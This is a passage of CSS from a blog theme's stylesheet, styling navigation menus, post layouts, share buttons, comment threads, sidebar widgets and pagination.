}
}
@media only screen and (max-width:768px) {
.navigation {
background: #000;
width: 200px;
height: 100%;
display: block;
position: fixed;
left: -200px;
top: 15px;
transition: left 0.3s linear;
margin: 0;
border: 0;
border-radius: 0;
overflow-y: auto;
overflow-x: hidden;
z-index:9;
}
.navigation.visible {
left: 0px;
transition: left 0.3s linear;
}
.nav_bg {
display: inline-block;
vertical-align: middle;
width: 100%;
height: 32px;
margin: 0;
position: fixed;
top: 0px;
left: 0px;
background: #000 ;
padding: 12px 0 0 10px;
z-index:9;
box-shadow: 0 0px 0px 0 #d9d9d9;
}
.nav_bar {
display: inline-block;
vertical-align: middle;
height: 50px;
cursor: pointer;
margin-top:-2px;
}
.nav_bar span {
height: 2px;
background: #FFF;
margin: 4px;
display: block;
width: 18px;
}
.nav_bar span:nth-child(2) {
width: 18px;
}
.nav_bar span:nth-child(3) {
width: 18px;
}
.navigation ul {
padding-top: 30px;
text-align:left;
padding-left: 0px;
border-bottom: dashed 0.0em #e8e8e8
}
.navigation li {
display: block;
}
.navigation li a {
display: block;
color: #FFF;
font-weight: 400;
text-align:left;
}
.navigation li:first-child:hover a {
border-radius: 0;
}
.navigation li ul.dropdown {
position: relative;
width: 200px;
}
.navigation li ul.dropdown li a {
background: #262626 !important;
border-bottom: none;
color: #fff !important;
}
.navigation li:hover a {
background: #212121;
color: #fff !important;
}
.navigation li ul.dropdown li:hover a {
background: #212121 !important;
color: #fff !important;
}
.navigation li ul.dropdown li a {
padding: 10px 10px 10px 30px;
}
.navigation li:hover .arrow-down {
border-top: 5px solid #fff;
}
.arrow-down {
border-top: 5px solid #505050;
position: absolute;
top: 20px;
right: 10px;
}
.opacity {
top: 0;
bottom: 0;
left: 0;
right: 0;
}
}
.uk-search-header{
position: relative;
width:100%;
height: 45px;
margin-top: 205px;
padding-left: 20px;
border-left: 0px solid #000;
border-bottom:1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-right: 0px;
background: #fff;
z-index:9999;
}
.uk-search-header .fa-search{
color: #ccc;
position: absolute;
line-height: 52px;
font-size: 17px;
margin-left: -14px;
}
.uk-search-header .uk-searchbox-header{
margin-left: 20px;
width:80%;
height: 30px;
border: 0;
background-color: #fff;
padding-left: 20px;
font-size: 12px;
color: #000;
}
#header-blog{
padding:0px 0;
margin-top:100px;
background-color:#fff;
position:relative;
text-align: center;
}
.header-content{
margin:0 auto;
overflow:hidden
}
.header-logo img{
height:auto;
margin:15px 0 0;
max-width:100%;
margin: 0 auto;
}
.Header h1{
color:#171717;
margin-bottom:10px;
margin-top:15px;
font-size:30px
}
.header-ads{
width:729px;
max-width:100%;
max-height:90px;
float:right;
margin:0
}
#ads-content .widget h2{
display:none
}
#header-navigation{
margin:0 auto;
top:0;
height:50px
}
.coluna-adsense {
height:auto;
margin-top:0px ;
max-width:100%;
margin: 0 auto;
}
.nav-wrapper{
font-family:'Montserrat',sans-serif;
width: 100%;
margin: 0 auto;
box-sizing: border-box;
height: 50px;
border-bottom: 1px solid #eee;
border-top: 1px solid #eee;
}
.header-menu li.home-child{
float:left;
background-color:#000;
height:50px;
display:inline-block;
padding:0;
margin-right:1px;
width:50px;
text-align:center;
margin-top:-1px;
}
.header-menu li.home-child a{
height:50px;
line-height:51px;
font-size:22px;
font-weight:400;
color:#FFF
}
.header-menu li.home-child a:before{
content:'\f015';
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:400;
line-height:normal
}
.header-menu li.home-child:hover{
}
#menu{
display:none
}
#menu ul li{
float:left;
height:50px;
display:inline-block;
padding:0;
margin-right:1px;
transition:all .3s ease-out!important;
-webkit-transition:all .3s ease-out!important;
-moz-transition:all .3s ease-out!important;
-o-transition:all .3s ease-out!important;
margin-top: -1px;
}
#menu ul li:hover{
background-color:#000
}
#menu ul li:hover a{
color:#fff
}
#menu ul li a{
height: 50px;
line-height: 50px;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;
}
#menu ul > li > a .fa{
margin-right:8px
}
#menu ul li.hasSub a:after
margin-left:8px;
margin-top:0px;
position:relative;
display:inline-block;
content:'\f107';
font-family:FontAwesome;
font-weight:400;
font-size:11px;
text-rendering:auto;
transition:all .3s ease-out!important;
-webkit-transition:all .3s ease-out!important;
-moz-transition:all .3s ease-out!important;
-o-transition:all .3s ease-out!important
}
#menu ul li.hasSub ul li a:after{
display:none!important
}
#menu ul li:hover ul{
left:auto;z-index:9999
}
#menu ul li ul{
position:absolute;
left:-9999px;
z-index:9999;
width:170px;
margin:0;
padding:0;
box-shadow:0 1px 3px rgba(0,0,0,.3)
}
#menu ul li ul li{
background-color:#fff;
float:none!important;
display:block;
padding:0;
margin-right:0;
height:auto
}
#menu ul li ul li:hover{
background-color:#000
}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;
}
#menu ul li ul#sub-menu li:hover a{
color:#FFF!important
}
#menu ul li ul li:hover a{color:#454545!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{
display:none
}
#selectnav1{
margin-top:10px
}
select.selectnav{
color:#fff;
padding:6px 5px 5px;
border:0;
background-color:#292929;
font:14px Roboto,sans-serif;
cursor:pointer;
width:100%;
height:30px
}
.header-random{
position:relative;
float:right
}
.header-random li{
list-style:none
}
.header-random a.rdn-icon{
-webkit-transition:all .3s ease-out 0;
-moz-transition:all .3s ease-out 0;
transition:all .3s ease-out 0;
background-color:#000;
cursor:pointer;
display:block;
height:50px;
text-align:center;
position:relative;
right:0;top:-1px;
width:50px;
border-radius:0
}
.header-random a.rdn-icon:before{
color:#fff;
content:'\f0c9';
font-family:FontAwesome;
font-size:19px;
text-rendering:auto;
-webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale;
line-height:50px
}
#content-wrapper{
margin:40px auto;
overflow:hidden
}
.error_page #main-wrapper{
width:100%!important;
margin:0!important
}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{
display:none
}
#error-wrap{
color:$(main.text.color);
text-align:center;padding:60px 0 80px
}
.error-item{
font-size:16px;
line-height:1;
margin-bottom:20px
}
#error-wrap h2{
font-size:25px;
padding:20px 0 10px
}
#error-wrap .homepage{
padding-top:10px;display:block
}
#error-wrap .homepage i{
font-size:20px
}
#error-wrap .homepage:hover{
text-decoration:underline
}
#main-wrapper{
float:left;
overflow:hidden;
width:750px;
word-wrap:break-word
}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{
display:block!important;
color:#000;
font-family:"Montserrat",sans-serif;
text-transform:uppercase;
font-size:13px;
font-weight:500;
line-height:13px;
margin-bottom:15px
}
.box-title h2 a{
color:#000;
}
.uk-featured-post{
overflow:hidden;
display:block;
margin-bottom:25px
}
.uk-featured-post .uk-column1{
float:left;
width:69%;
box-sizing:border-box;
padding-right:20px
}
.uk-featured-post .uk-column2{
float:right;width:30%
}
.uk-featured-post .uk-column2 .item2
{margin-bottom:15px
}
.uk-featured-item{
overflow:
hidden;position:
relative;
padding:0
}
.uk-post-thumb
{width:100%;
height:150px;
display:block;
overflow:hidden;
position:relative
}
.uk-post-thumb .uk-image{
display:block;
height:150px;
overflow:hidden
}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{
height:308px
}
.uk-post-caption{
position:relative;
width:100%;
padding:10px 0 0;
box-sizing:
border-box
}
.uk-column1 .uk-post-caption{
padding:18px 0 0
}
.uk-post-title{
margin-bottom: 5px;
font-size: 17px;
line-height: 22px;
font-family: 'Open Sans', sans-serif;
font-weight:normal;
text-transform: none;
font-weight: 80;
letter-spacing: 0.0px;
margin: 0 0 5px;
}
.uk-column1 .uk-post-title{
font-style:normal;
font-weight: normal;
font-size: 32px;
font-family: 'Open Sans', sans-serif;
text-transform: none;
line-height:40px;
font-weight: 700;
letter-spacing: 0.1px;
margin: 0 0 5px;
}
.uk-post-title a{
color:#000;
}
.uk-post-title a:hover{
color:#454545
}
.uk-post-meta{
font-weight:400;
display:inline-block
}
.uk-snippet span{
margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
}
.uk-post-meta span{
float:left;
padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;
}
.uk-column1 .uk-post-meta span{
font-size:11px;
line-height:1.3em
}
.uk-post-meta span strong{
color:#000;
}
.uk-post-meta span:after{
content:"-";
margin:0 8px
}
.uk-post-meta span.uk-date:after{
display:none
}
.uk-column1 .meta-border{
margin:3px 0 8px
}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
#ads-home{
width:728px;
max-width:100%;
max-height:90px;
margin:0 auto 25px;
overflow:hidden
}
#ads-home .widget{
line-height:0
}
#ads-home .widget h2{
display:none
}
.post{display:block;overflow:hidden;
word-wrap:break-word
}
.index .post,.archive .post{
margin-bottom:50px
}
.index .post-outer:nth-of-type(1)
.post{padding-top:0}
.block-image{
float:left;
width:66.6666%;
position:relative;
}
.block-image .thumb{
width:100%;
position:relative;
display:block;
overflow:hidden
}
.block-image .thumb a{
width:100%;
display:block;
height:350px
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #f2132d;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;
}
.postags a{
display:none
}
.postags a:first-child{
display:inline-block
}
.postags a:hover{
background:#aaa
}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post:nth-child(2) .postags a{
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(1) {
background-color: #000  !important;
color: #FFF !important;
}
.postags a:nth-child(2) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(3) {
background-color: #19dada !important;
color: #fff !important;
}
.postags a:nth-child(4) {
background-color: #f7fa00 !important;
color: #fff !important;
}
.postags a:nth-child(5) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(6) {
background-color: #f80029 !important;
color: #fff !important;
}
.postags a:nth-child(7) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(8) {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block
}
.post h2 a {
font-style:normal;
font-weight: normal;
font-size: 32px;
font-family: 'Open Sans', sans-serif;
font-weight: 700;
line-height:35px;
font-weight: 700;
letter-spacing: 0.1px;
margin: 0 0 5px;
text-transform:none;
color:#000
}
.post h2 a:hover{
color:#454545
}
.post_author_date{
color:#C4C4C4;
font-size:13px;
font-weight:400;
line-height:23px;
margin:0 0 25px;
text-transform:uppercase
}
.post_author{
font-weight:600;
margin-right:5px
}
div.post_author_date a{
text-decoration:none
}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
}
.resumo span{
display:block
;margin-bottom:10px
}
.resumo a{
background-color:#171717;
color:#fff!important;
font-size:11px;
font-weight:700;
line-height:19px;
display:inline-block;
padding:0 6px
}
.resumo a:hover{
background-color:#454545
}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{
display:block;
width:60px;
height:1px;
background-color:#f0f0f0;
margin:6px 0 10px
}
.widget iframe,.widget img{
max-width:100%
}
.index .post-footer,.archive .post-footer{
display:none!important
}
.index .post h2,.archive .post h2{
margin:0 0 8px;
padding:0
}
.item .post,.static_page .post{
padding:0 0 25px
}
.date-header{
color:#222;
display:block;
overflow:hidden;
font-size:12px;
font-weight:400;
line-height:1.3em;
margin:0!important;
padding:0
}
.date-header a{
color:#222
}
#meta-post a {
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;
}
#meta-post a:after{
content:"-";
margin:0 8px
}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#454545}
.item article{margin-top:20px
}
.item .post-head,.static_page .post-head{
position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;
}
.item .post-title,.static_page .post-title{
display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Open Sans', sans-serif;
font-weight: 700;
text-transform: none;
letter-spacing: -0.4px;
margin: 0 0 5px;
color: #000;
}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%
}
.post-meta a,.post-meta i{
color:#222
}
.post-meta .post-author a:after{
content:"-";margin:0 6px 0 8px
}
.post-timestamp{
margin-left:0
}
.label-head{
position:relative
display:block;
overflow:hidden;
margin-top:20px;
padding:0
}
.label-head span{
float:left;
display:inline-block;
font-size:10px;
height:20px;
line-height:19px;
background-color:#fff;
color:#fff;
padding:0 8px
}
.label-head a{
float:left;
display:inline-block;
font-size:10px;
height:20px;
line-height:19px;
background-color:#fff;
color:#fff;
padding:0 8px;
margin-left:3px;
margin-bottom:3px
}
.label-head a:hover{
background-color:#454545
}
.main .widget{
margin:0
}
.main .Blog{
border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#454545}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#454545;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{
position:static
}
.comments .avatar-image-container{
float:left
}
.comments .avatar-image-container,.comments .avatar-image-container img{
height:35px;
max-height:35px;
width:35px;
max-width:35px;
border-radius:2px
}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#454545;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#454545}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#454545;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{
text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;
}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{
display: inline-block;
padding: 0 .5rem;
color:#000
}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#454545}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{
clear:both;
display:none;
line-height:2.5em
}
.sidebar-wrapper{
float:right;
overflow:hidden;
width:340px;
padding-top:0;
padding-bottom:20px;
word-wrap:break-word;
color:#666;
line-height:1.5em
}
.sidebar-wrapper .widget{
overflow: hidden;
padding: 15px;
margin: -15px 0 50px;
border: 0px solid #eee;
}
.sidebar h2{
position: relative;
margin: 0 0 20px;
}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{
list-style:none
}
.sidebar li{
margin:0;padding-bottom:.25em;
padding-right:0;padding-top:0
}
.sidebar .widget-content{
margin:0
}
#sidebar_tabs .widget h2{
display:none
}
#tab1,#tab2,#tab3{
transition:all 0s ease;
-webkit-transition:all 0s ease;
-moz-transition:all 0s ease;
-o-transition:all 0s ease
}
.tab-opt{
padding:0}
.tab-opt li{
width:33.3333%;
background-color:#171717;
display:inline-block;padding:0;
float:left
}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#454545}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#454545}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#454545}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#454545;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#454545}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
